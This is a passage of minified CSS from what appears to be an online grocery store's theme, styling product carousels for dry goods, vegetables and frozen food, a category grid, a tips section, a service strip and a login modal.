.btn_menu{display:inline-block;float:right;height:30px;width:30px;text-align:right;line-height:30px;font-size:22px;color:#5ead47;margin-top:10px;margin-right:50px}}.section_base .title_top_menu_index ul.list_link{float:right;position:absolute;top:0;right:41%}.section_base .title_top_menu_index ul.list_link li{float:none;display:inline-block}.section_base .title_top_menu_index ul.list_link li a{color:#252525;font-size:14px;padding:5px 8px;display:block}@media (max-width: 991px){.section_base .title_top_menu_index ul.list_link li a{padding:5px 0}}.section_base .title_top_menu_index ul.list_link li a:hover,.section_base .title_top_menu_index ul.list_link li a:focus{color:#5ead47}.section_base .title_top_menu_index ul.list_link li a.more_view{padding-right:0px;font-weight:400}@media (max-width: 991px){.section_base .title_top_menu_index ul.list_link{float:none;width:90.5%;clear:both;margin-top:15px;display:none;position:absolute;background:#fff;z-index:9999;padding:0px 15px;margin:3px 15px 0px 0px;box-shadow:rgba(31,38,67,0.1) 0px 3px 25px 0px}.section_base .title_top_menu_index ul.list_link li{float:left;display:block;width:100%}}.section_base .title_top_menu_index .button_next_tab{position:absolute;right:40%;top:10px}.section_base .title_top_menu_index .xemthem_tab{display:block;position:absolute;right:0;top:0}@media (max-width: 767px){.section_base .title_top_menu_index .xemthem_tab{top:-111px}}@media (max-width: 374px){.section_base .title_top_menu_index .xemthem_tab{font-size:0}}.section_base .title_top_menu_index .xemthem_tab a:hover{color:#252525;text-decoration:underline}.section_base .title_top_menu_index .xemthem_tab .fas{margin-left:3px}@media (max-width: 374px){.section_base .title_top_menu_index .xemthem_tab .fas{font-size:14px}}.section_base .title_top_menu h2{margin:0;font-size:30px;line-height:30px;font-family:"Josefin Sans","HelveticaNeue","Helvetica Neue",sans-serif;font-weight:bold;text-transform:none;display:block;padding-bottom:15px;border-bottom:1px solid #ebebeb;position:relative}@media (max-width: 767px){.section_base .title_top_menu h2{font-size:24px}}.section_base .title_top_menu h2 a{color:#363636}.section_base .title_top_menu h2 a:hover,.section_base .title_top_menu h2 a:focus{color:#363636}.section_base .title_top_menu h2:before{width:4%;height:5px;background:#14a014;content:"";position:absolute;bottom:0px;left:0}@media (max-width: 767px){.section_base .title_top_menu h2:before{width:20%}}.section_base .title_top_menu .btn_menu{display:none}@media (max-width: 991px){.section_base .title_top_menu .btn_menu{display:inline-block;float:right;height:30px;width:30px;text-align:right;line-height:30px;font-size:22px;color:#5ead47;margin-top:10px;margin-right:50px}}.section_base .title_top_menu ul{float:right;margin-top:6px}.section_base .title_top_menu ul li{float:none;display:inline-block}.section_base .title_top_menu ul li a{color:#252525;font-size:14px;padding:5px 8px;display:block}@media (max-width: 991px){.section_base .title_top_menu ul li a{padding:5px 0}}.section_base .title_top_menu ul li a:hover,.section_base .title_top_menu ul li a:focus{color:#5ead47}.section_base .title_top_menu ul li a.more_view{padding-right:70px;font-weight:400}@media (max-width: 991px){.section_base .title_top_menu ul{float:none;width:90.5%;clear:both;margin-top:15px;display:none;position:absolute;background:#fff;z-index:9999;padding:0px 15px;margin:3px 15px 0px 0px;box-shadow:rgba(31,38,67,0.1) 0px 3px 25px 0px}.section_base .title_top_menu ul li{float:left;display:block;width:100%}}.section_base .content_sec{margin-top:22px}@media (max-width: 767px){.section_base .content_sec{margin-top:15px}}.section_base .content_sec .prd_sec .owl-stage-outer{margin-left:-3px}@media (max-width: 767px){.section_base .content_sec .prd_sec .owl-stage-outer .product_border{border:0;margin-bottom:0px}.section_base .content_sec .prd_sec .owl-stage-outer .product-box-h{border:0;margin:3.5px 0 !important}}@media (min-width: 1200px){.section_base .product-thumbnail a.image_link{height:207px !important}}@media (min-width: 768px) and (max-width: 991px){.section_base .product-thumbnail a.image_link{height:218px !important}}@media (min-width: 992px) and (max-width: 1199px){.section_base.section_base_right .prd_sec .owl-nav .owl-prev{right:-215px !important}.section_base.section_base_right .prd_sec .owl-nav .owl-next{right:-240px !important}}@media (min-width: 1200px){.section_base.section_base_right .prd_sec .owl-nav .owl-prev{right:-275px !important}.section_base.section_base_right .prd_sec .owl-nav .owl-next{right:-300px !important}}@media (max-width: 767px){.fix_paddingleft_mobi{padding-left:0;margin-top:15px}}@media (max-width: 767px){.section_dry_items .title_tab_owl .owl-dots{bottom:30px}}@media (max-width: 767px){.section_dry_items .title_tab_owl .owl-nav{display:none}}.section_dry_items .title_tab_owl .owl-nav .owl-prev{top:55%;left:-70px}.section_dry_items .title_tab_owl .owl-nav .owl-prev:before{content:"\f141";font-size:18px;color:#252525}.section_dry_items .title_tab_owl .owl-nav .owl-next{top:55%;right:-10px !important}.section_dry_items .title_tab_owl .owl-nav .owl-next:before{content:"\f141";font-size:18px;color:#252525}.section_dry_items .title_tab_owl .owl-item .item{float:right;width:calc(100% - 62px)}@media (max-width: 375px){.section_dry_items .title_tab_owl .owl-item .item{width:calc(100% - 58px)}}.section_dry_items .title_tab_owl .owl-item .item a{text-overflow:ellipsis;word-break:break-word;margin:0px;padding:0px;display:inline-block;background:transparent;overflow:hidden;white-space:nowrap;float:left;width:100%}.section_dry_items .title_tab_owl .owl-item .item a:before{content:"";position:absolute;background-repeat:no-repeat;background-size:contain;width:50px;height:50px;left:0px;top:0px}.section_dry_items .title_tab_owl .owl-item .item a:hover{color:#252525;text-decoration:underline}.section_dry_items .title_tab_owl .owl-item:nth-child(1) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_dry_items_1.png?1636097727188")}.section_dry_items .title_tab_owl .owl-item:nth-child(2) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_dry_items_2.png?1636097727188")}.section_dry_items .title_tab_owl .owl-item:nth-child(3) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_dry_items_3.png?1636097727188")}.section_dry_items .title_tab_owl .owl-item:nth-child(4) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_dry_items_4.png?1636097727188")}.section_dry_items .title_tab_owl .owl-item:nth-child(5) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_dry_items_5.png?1636097727188")}.section_dry_items .title_tab_owl .owl-item:nth-child(6) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_dry_items_6.png?1636097727188")}.section_dry_items .title_tab_owl .owl-item:nth-child(7) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_dry_items_7.png?1636097727188")}.section_dry_items .title_tab_owl .owl-item:nth-child(8) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_dry_items_8.png?1636097727188")}.section_dry_items .title_tab_owl .owl-item:nth-child(9) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_dry_items_9.png?1636097727188")}.section_dry_items .title_tab_owl .owl-item:nth-child(10) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_dry_items_10.png?1636097727188")}@media (max-width: 767px){.section_vegetables .title_tab_owl .owl-dots{bottom:30px}}@media (max-width: 767px){.section_vegetables .title_tab_owl .owl-nav{display:none}}.section_vegetables .title_tab_owl .owl-nav .owl-prev{top:55%;left:-70px}.section_vegetables .title_tab_owl .owl-nav .owl-prev:before{content:"\f141";font-size:18px;color:#252525}.section_vegetables .title_tab_owl .owl-nav .owl-next{top:55%;right:-10px !important}.section_vegetables .title_tab_owl .owl-nav .owl-next:before{content:"\f141";font-size:18px;color:#252525}.section_vegetables .title_tab_owl .owl-item .item{float:right;width:calc(100% - 62px)}@media (max-width: 375px){.section_vegetables .title_tab_owl .owl-item .item{width:calc(100% - 58px)}}.section_vegetables .title_tab_owl .owl-item .item a{text-overflow:ellipsis;word-break:break-word;margin:0px;padding:0px;display:inline-block;background:transparent;overflow:hidden;white-space:nowrap;float:left;width:100%}.section_vegetables .title_tab_owl .owl-item .item a:before{content:"";position:absolute;background-repeat:no-repeat;background-size:contain;width:50px;height:50px;left:0px;top:0px}.section_vegetables .title_tab_owl .owl-item .item a:hover{color:#252525;text-decoration:underline}.section_vegetables .title_tab_owl .owl-item:nth-child(1) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_vegetables_1.png?1636097727188")}.section_vegetables .title_tab_owl .owl-item:nth-child(2) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_vegetables_2.png?1636097727188")}.section_vegetables .title_tab_owl .owl-item:nth-child(3) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_vegetables_3.png?1636097727188")}.section_vegetables .title_tab_owl .owl-item:nth-child(4) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_vegetables_4.png?1636097727188")}.section_vegetables .title_tab_owl .owl-item:nth-child(5) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_vegetables_5.png?1636097727188")}.section_vegetables .title_tab_owl .owl-item:nth-child(6) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_vegetables_6.png?1636097727188")}.section_vegetables .title_tab_owl .owl-item:nth-child(7) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_vegetables_7.png?1636097727188")}.section_vegetables .title_tab_owl .owl-item:nth-child(8) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_vegetables_8.png?1636097727188")}.section_vegetables .title_tab_owl .owl-item:nth-child(9) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_vegetables_9.png?1636097727188")}.section_vegetables .title_tab_owl .owl-item:nth-child(10) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_vegetables_10.png?1636097727188")}.section_frozen_food{position:relative}@media (min-width: 1400px){.section_frozen_food:before,.section_frozen_food:after{content:"";background-repeat:no-repeat;background-size:contain;position:absolute}.section_frozen_food:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/bg_left_body.png?1636097727188");width:319px;height:383px;left:0px;bottom:-40px}.section_frozen_food:after{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/bg_right_body.png?1636097727188");width:350px;height:333px;right:0px;bottom:-40px}}@media (max-width: 767px){.section_frozen_food .title_tab_owl .owl-dots{bottom:30px}}@media (max-width: 767px){.section_frozen_food .title_tab_owl .owl-nav{display:none}}.section_frozen_food .title_tab_owl .owl-nav .owl-prev{top:55%;left:-70px}.section_frozen_food .title_tab_owl .owl-nav .owl-prev:before{content:"\f141";font-size:18px;color:#252525}.section_frozen_food .title_tab_owl .owl-nav .owl-next{top:55%;right:-10px !important}.section_frozen_food .title_tab_owl .owl-nav .owl-next:before{content:"\f141";font-size:18px;color:#252525}.section_frozen_food .title_tab_owl .owl-item .item{float:right;width:calc(100% - 62px)}@media (max-width: 375px){.section_frozen_food .title_tab_owl .owl-item .item{width:calc(100% - 58px)}}.section_frozen_food .title_tab_owl .owl-item .item a{text-overflow:ellipsis;word-break:break-word;margin:0px;padding:0px;display:inline-block;background:transparent;overflow:hidden;white-space:nowrap;float:left;width:100%}.section_frozen_food .title_tab_owl .owl-item .item a:before{content:"";position:absolute;background-repeat:no-repeat;background-size:contain;width:50px;height:50px;left:0px;top:0px}.section_frozen_food .title_tab_owl .owl-item .item a:hover{color:#252525;text-decoration:underline}.section_frozen_food .title_tab_owl .owl-item:nth-child(1) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_1.png?1636097727188")}.section_frozen_food .title_tab_owl .owl-item:nth-child(2) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_2.png?1636097727188")}.section_frozen_food .title_tab_owl .owl-item:nth-child(3) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_3.png?1636097727188")}.section_frozen_food .title_tab_owl .owl-item:nth-child(4) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_4.png?1636097727188")}.section_frozen_food .title_tab_owl .owl-item:nth-child(5) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_5.png?1636097727188")}.section_frozen_food .title_tab_owl .owl-item:nth-child(6) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_6.png?1636097727188")}.section_frozen_food .title_tab_owl .owl-item:nth-child(7) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_7.png?1636097727188")}.section_frozen_food .title_tab_owl .owl-item:nth-child(8) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_8.png?1636097727188")}.section_frozen_food .title_tab_owl .owl-item:nth-child(9) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_9.png?1636097727188")}.section_frozen_food .title_tab_owl .owl-item:nth-child(10) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_10.png?1636097727188")}.section_frozen_food2{position:relative}@media (max-width: 767px){.section_frozen_food2 .title_tab_owl .owl-dots{bottom:30px}}@media (max-width: 767px){.section_frozen_food2 .title_tab_owl .owl-nav{display:none}}.section_frozen_food2 .title_tab_owl .owl-nav .owl-prev{top:55%;left:-70px}.section_frozen_food2 .title_tab_owl .owl-nav .owl-prev:before{content:"\f141";font-size:18px;color:#252525}.section_frozen_food2 .title_tab_owl .owl-nav .owl-next{top:55%;right:-10px !important}.section_frozen_food2 .title_tab_owl .owl-nav .owl-next:before{content:"\f141";font-size:18px;color:#252525}.section_frozen_food2 .title_tab_owl .owl-item .item{float:right;width:calc(100% - 62px)}@media (max-width: 375px){.section_frozen_food2 .title_tab_owl .owl-item .item{width:calc(100% - 58px)}}.section_frozen_food2 .title_tab_owl .owl-item .item a{text-overflow:ellipsis;word-break:break-word;margin:0px;padding:0px;display:inline-block;background:transparent;overflow:hidden;white-space:nowrap;float:left;width:100%}.section_frozen_food2 .title_tab_owl .owl-item .item a:before{content:"";position:absolute;background-repeat:no-repeat;background-size:contain;width:50px;height:50px;left:0px;top:0px}.section_frozen_food2 .title_tab_owl .owl-item .item a:hover{color:#252525;text-decoration:underline}.section_frozen_food2 .title_tab_owl .owl-item:nth-child(1) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_12.png?1636097727188")}.section_frozen_food2 .title_tab_owl .owl-item:nth-child(2) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_22.png?1636097727188")}.section_frozen_food2 .title_tab_owl .owl-item:nth-child(3) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_32.png?1636097727188")}.section_frozen_food2 .title_tab_owl .owl-item:nth-child(4) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_42.png?1636097727188")}.section_frozen_food2 .title_tab_owl .owl-item:nth-child(5) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_52.png?1636097727188")}.section_frozen_food2 .title_tab_owl .owl-item:nth-child(6) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_62.png?1636097727188")}.section_frozen_food2 .title_tab_owl .owl-item:nth-child(7) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_72.png?1636097727188")}.section_frozen_food2 .title_tab_owl .owl-item:nth-child(8) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_82.png?1636097727188")}.section_frozen_food2 .title_tab_owl .owl-item:nth-child(9) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_92.png?1636097727188")}.section_frozen_food2 .title_tab_owl .owl-item:nth-child(10) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_102.png?1636097727188")}.section_frozen_food3{position:relative}@media (max-width: 767px){.section_frozen_food3 .title_tab_owl .owl-dots{bottom:30px}}@media (max-width: 767px){.section_frozen_food3 .title_tab_owl .owl-nav{display:none}}.section_frozen_food3 .title_tab_owl .owl-nav .owl-prev{top:55%;left:-70px}.section_frozen_food3 .title_tab_owl .owl-nav .owl-prev:before{content:"\f141";font-size:18px;color:#252525}.section_frozen_food3 .title_tab_owl .owl-nav .owl-next{top:55%;right:-10px !important}.section_frozen_food3 .title_tab_owl .owl-nav .owl-next:before{content:"\f141";font-size:18px;color:#252525}.section_frozen_food3 .title_tab_owl .owl-item .item{float:right;width:calc(100% - 62px)}@media (max-width: 375px){.section_frozen_food3 .title_tab_owl .owl-item .item{width:calc(100% - 58px)}}.section_frozen_food3 .title_tab_owl .owl-item .item a{text-overflow:ellipsis;word-break:break-word;margin:0px;padding:0px;display:inline-block;background:transparent;overflow:hidden;white-space:nowrap;float:left;width:100%}.section_frozen_food3 .title_tab_owl .owl-item .item a:before{content:"";position:absolute;background-repeat:no-repeat;background-size:contain;width:50px;height:50px;left:0px;top:0px}.section_frozen_food3 .title_tab_owl .owl-item .item a:hover{color:#252525;text-decoration:underline}.section_frozen_food3 .title_tab_owl .owl-item:nth-child(1) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_13.png?1636097727188")}.section_frozen_food3 .title_tab_owl .owl-item:nth-child(2) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_23.png?1636097727188")}.section_frozen_food3 .title_tab_owl .owl-item:nth-child(3) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_33.png?1636097727188")}.section_frozen_food3 .title_tab_owl .owl-item:nth-child(4) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_43.png?1636097727188")}.section_frozen_food3 .title_tab_owl .owl-item:nth-child(5) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_53.png?1636097727188")}.section_frozen_food3 .title_tab_owl .owl-item:nth-child(6) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_63.png?1636097727188")}.section_frozen_food3 .title_tab_owl .owl-item:nth-child(7) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_73.png?1636097727188")}.section_frozen_food3 .title_tab_owl .owl-item:nth-child(8) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_83.png?1636097727188")}.section_frozen_food3 .title_tab_owl .owl-item:nth-child(9) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_93.png?1636097727188")}.section_frozen_food3 .title_tab_owl .owl-item:nth-child(10) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_103.png?1636097727188")}.section_view_category{background:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/bg_midheader.png?1636097727188");background-repeat:repeat;padding:10px 0 40px 0}@media (max-width: 767px){.section_view_category .row.row-noGutter-75>[class*="col-"]{padding-left:2.5px;padding-right:2.5px}}.section_view_category .title_head{position:relative;float:left;width:100%}.section_view_category .title_head h2{font-size:30px;font-weight:bold;font-family:"Josefin Sans","HelveticaNeue","Helvetica Neue",sans-serif}@media (max-width: 767px){.section_view_category .title_head h2{font-size:28px}}.section_view_category .title_head h2 span{color:#fff}.section_view_category .title_head .xemthem_{position:absolute;top:30px;right:0}@media (max-width: 767px){.section_view_category .title_head .xemthem_{font-size:0;top:34px}}.section_view_category .title_head .xemthem_ a{color:#fff}.section_view_category .title_head .xemthem_ a .fas{margin-left:3px}@media (max-width: 767px){.section_view_category .title_head .xemthem_ a .fas{font-size:14px}}.section_view_category .title_head .xemthem_ a:hover{color:#fff;text-decoration:underline}.section_view_category .content_sec .col-item{float:left;width:100%;background:#fff;padding:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;height:100px;margin-bottom:15px}@media (max-width: 767px){.section_view_category .content_sec .col-item{margin-bottom:5px;height:80px}}.section_view_category .content_sec .col-item .info{margin-right:10px;width:80px}@media (max-width: 767px){.section_view_category .content_sec .col-item .info{width:95px}}.section_view_category .content_sec .col-item .info h4{font-size:14px;margin:0;word-break:break-word;text-align:left}@media (max-width: 767px){.section_view_category .content_sec .col-item .info h4{font-size:12px}}.section_view_category .content_sec .col-item .info h4 a{color:#252525}.section_view_category .content_sec .col-item .info h4 a:hover{color:#252525;text-decoration:underline}.section_view_category .content_sec .col-item .image{display:inline-block;float:right;width:calc(100% - 96px)}@media (max-width: 767px){.section_view_category .content_sec .col-item .image{width:100%}}.section_view_category .content_sec .col-item .image .thumb_s{width:100%;text-align:center;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:75px}.section_view_category .content_sec .col-item .image .thumb_s img{max-height:100%;width:auto !important;max-width:100%;display:block}.section_good_tips{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/bg_footer.png?1636097727188");background-repeat:no-repeat;background-size:cover;background-position:top;width:100%;height:100%;padding:25px 0 10px 0}@media (max-width: 1199px){.section_good_tips{background-size:unset}}@media (min-width: 768px) and (max-width: 1199px){.section_good_tips{padding-bottom:50px}}.section_good_tips .title_head{position:relative;float:left;width:100%}.section_good_tips .title_head h2{font-size:30px;font-weight:bold;font-family:"Josefin Sans","HelveticaNeue","Helvetica Neue",sans-serif;margin-bottom:15px}.section_good_tips .title_head h2 a{color:#252525}.section_good_tips .title_head h2 a:hover{color:#252525;text-decoration:underline}.section_good_tips .title_head .xemthem_{position:absolute;top:30px;right:0}@media (max-width: 767px){.section_good_tips .title_head .xemthem_{font-size:0;top:35px}}.section_good_tips .title_head .xemthem_ a{color:#363636}.section_good_tips .title_head .xemthem_ a .fas{margin-left:3px}@media (max-width: 767px){.section_good_tips .title_head .xemthem_ a .fas{font-size:14px}}.section_good_tips .title_head .xemthem_ a:hover{color:#252525;text-decoration:underline}.section_good_tips .content-blog-index{background:#fff;float:left;width:100%}.section_good_tips .content-blog-index .loop-blog{display:block;padding:30px 15px 25px 15px}.section_good_tips .content-blog-index .loop-blog .thumb-left{width:100px;max-width:100px;height:auto;display:block;float:left}.section_good_tips .content-blog-index .loop-blog .blog-item-summary{margin-bottom:0}.section_good_tips .content-blog-index .loop-blog .name-right{display:block;float:left;width:calc(100% - 120px);margin-left:20px;line-height:0}.section_good_tips .content-blog-index .loop-blog .name-right h3{position:relative;font-size:16px;font-weight:700;line-height:24px;margin-top:-5px;margin-bottom:10px}.section_good_tips .content-blog-index .loop-blog .name-right h3:hover a{text-decoration:underline;color:#252525}.section_good_tips .content-blog-index .loop-blog .name-right .content_day_blog{display:inline-block}.section_good_tips .content-blog-index .loop-blog .name-right .content_day_blog .blog-item-summary{color:#252525 !important}.section_good_tips .content-blog-index .loop-blog .name-right .content_day_blog .fa{margin-right:4px}.section_good_tips .content-blog-index .loop-blog .date{margin:7px 0 10px;font-weight:400;color:#acacac;font-size:13px;font-family:'Arial',sans-serif}.section_good_tips .content-blog-index .xemthem_blog{margin-top:25px;float:left;width:100%}.section_brand .brand_content{margin-bottom:30px}.section_service_end{padding:0px 0px;overflow:hidden;border-top:1px solid #ebebeb;background:#f9f9f9}.section_service_end .owl-dots{display:none}@media (max-width: 767px){.section_service_end .owl-dots{display:block !important;bottom:0px !important}.section_service_end .owl-dots .owl-dot span{display:none}}@media (min-width: 768px) and (max-width: 991px){.section_service_end .owl-nav{display:none}}.section_service_end .owl-item:nth-child(3) .service_item_ed:after{display:none}@media (max-width: 1199px) and (min-width: 768px){.section_service_end .owl-item .col-item-srv:nth-child(1),.section_service_end .owl-item .col-item-srv:nth-child(2){margin-bottom:15px}}@media (max-width: 767px){.section_service_end .owl-item .col-item-srv:nth-child(1),.section_service_end .owl-item .col-item-srv:nth-child(2),.section_service_end .owl-item .col-item-srv:nth-child(3){margin-bottom:15px;text-align:center}}.section_service_end .service_item_ed{height:110px;padding:0px 0px 0px 0px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media (max-width: 767px){.section_service_end .service_item_ed{padding:0px 0;height:155px;flex-flow:column}}.section_service_end .service_item_ed .iconx{display:inline-block;width:65px;float:left}@media (max-width: 1199px) and (min-width: 992px){.section_service_end .service_item_ed .iconx{min-width:64px}}.section_service_end .service_item_ed .iconx img{max-width:100%;height:auto}.section_service_end .service_item_ed .content_srv{width:calc(100% - 65px);-o-width:calc(100% - 65px);-moz-width:calc(100% - 65px);-webkit-width:calc(100% - 65px);display:inline-block;float:left;margin-left:15px}@media (min-width: 992px) and (max-width: 1199px){.section_service_end .service_item_ed .content_srv{width:calc(100% - 55px);-o-width:calc(100% - 55px);-moz-width:calc(100% - 55px);-webkit-width:calc(100% - 55px)}}@media (max-width: 767px){.section_service_end .service_item_ed .content_srv{width:100%;margin-left:0px}}.section_service_end .service_item_ed .content_srv .title_service{display:block;font-size:14px;line-height:22px;font-weight:bold;color:#5ead47}@media (min-width: 992px) and (max-width: 1199px){.section_service_end .service_item_ed .content_srv .title_service{font-size:14px}}.section_service_end .service_item_ed .content_srv .sum_service{display:block;font-size:13px;font-weight:400;line-height:20px;margin-top:5px;color:#888888}.section_service_end .service_item_ed .content_srv .sum_service .red{color:#5ead47}@media (min-width: 992px) and (max-width: 1199px){.section_service_end .service_item_ed .content_srv .sum_service{font-size:13px;margin-top:5px}}.section_service_end .service_item_ed .content_srv .sum_service a{font-weight:bold;color:#252525;text-decoration:none}.section_service_end .service_item_ed .content_srv .sum_service a:hover{color:#5ead47}.section_like_product .products-view-grid-bb{position:relative;border-top:0px;margin-left:-1px;margin-top:25px;display:block}@media (min-width: 992px) and (max-width: 1199px){.section_like_product .products-view-grid-bb{margin-left:-2px}}.section_like_product .products-view-grid-bb .item_hai{border-top:1px solid #e5e5e5;border-left:1px solid #e5e5e5}.section_like_product .products-view-grid-bb .item_hai .saler_item .product-box-1{height:145px !important;min-height:145px !important;border-bottom:1px solid #e5e5e5;border-right:1px solid #e5e5e5}@media (max-width: 991px){.section_like_product .products-view-grid-bb .item_hai .saler_item .product-box-1{min-height:180px;padding:0 !important}}.section_like_product .products-view-grid-bb .product-box-1:hover .product-action{visibility:visible;margin-top:6px !important}.section_like_product .products-view-grid-bb .product-box-1:hover .a_img{opacity:0.5}.section_like_product .products-view-grid-bb .product-box-1 .product-thumbnail{padding:20px}.section_like_product .products-view-grid-bb .product-box-1 .product-thumbnail>a.display_flex{padding:0px;display:flex;width:100%;align-items:center;justify-content:center;height:105px;text-align:center;position:relative}.section_like_product .products-view-grid-bb .product-box-1 .product-thumbnail>a.display_flex:before{content:" ";width:100%;height:100%;position:absolute;background:#fff;opacity:0;-webkit-transition:0.2s;-moz-transition:0.2s;-ms-transition:0.2s;transition:0.2s;left:0;z-index:9}.section_like_product .products-view-grid-bb .product-box-1 .product-info{padding:20px 20px 25px 0px}.section_like_product .products-view-grid-bb .product-box-1 .product-info .product-name{margin-top:0px;margin-bottom:10px}@media (min-width: 1200px){.section_like_product .product-box-1:hover .quick-view{display:block !important;opacity:1 !important}}.section_buy_many .product_comeback_wrap{border:1px solid #e5e5e5;border-right:none;border-bottom:none;margin-top:25px}.closed_modal{display:inline-block;width:20px;height:20px;border-radius:100%;position:absolute;background:#5ead47;right:3px;top:3px;color:#fff;text-align:center;line-height:20px;cursor:pointer}.closed_modal .fa{font-size:14px}#login_register{top:40px !important;width:586px;margin:0 auto;background:#fff;padding:0 !important;max-height:550px}#login_register.fix_height_login{max-height:390px}#login_register .title-modal{width:100%;float:left;text-align:center;font-weight:600;font-size:18px;color:#fff;background:#5ead47;margin:0;padding:13px 0}#login_register p{width:100%;font-size:14px;color:#252525;float:left;margin:0;padding-top:20px}#login_register .form-group{padding:0px 15px}#login_register .form-group:first-child{padding-top:15px}#login_register .form-control{width:100%;float:left;font-size:1em;color:#898989;padding:15px 20px;height:45px;margin-bottom:10px}#login_register #social_login_widget{width:100%;float:left;display:flex;justify-content:center}#login_register .social_login_info{width:100%;float:left;position:relative}#login_register .social_login_info:before{position:absolute;top:50%;left:0;right:0;content:"";border-bottom:#ebebeb 1px solid;z-index:-1}#login_register .social_login_info span{background:#fff;padding:0 10px}#login_register .other_ways{width:100%;float:left;margin:10px 0}.extend_content{background:#5ead47;width:292px;height:100%;float:left;color:#fff;display:block;padding:80px 30px}.extend_content .title{font-size:1em;color:#fff;margin-bottom:40px;width:100%;float:left}.extend_content .extend_main_content ul{width:100%;float:left;margin-bottom:60px}.extend_content .extend_main_content li{padding:5px 0;width:100%;float:left}.extend_content .extend_main_content .other_action{width:100%;float:left}.extend_content .extend_main_content .other_action a{border:#fff 1px solid;font-size:1em;color:#fff}.extend_content .extend_main_content .other_action a:hover{color:#5ead47}.account_popup_main_content{width:586px;float:left;height:100%;background:#fff;margin:0 auto;overflow-x:hidden}
